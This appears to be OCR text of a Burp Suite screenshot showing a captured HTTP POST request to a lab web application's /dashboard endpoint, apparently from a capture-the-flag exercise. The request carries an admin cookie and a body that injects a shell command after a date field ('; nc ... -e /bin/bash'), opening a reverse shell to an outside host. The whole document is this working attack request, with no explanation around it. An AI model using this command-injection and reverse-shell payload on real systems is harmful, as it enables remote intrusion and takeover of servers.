 Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.129.49.229:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.129.49.229:5000
10 Connection: keep-alive
11 Referer: http://10.129.49.229:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 date=2023-09-15; nc+10.10.14.42+9000+-e+/bin/bash
Inspector
Request attributes
Request query parame
Request body paramet
Request cookies
Request headers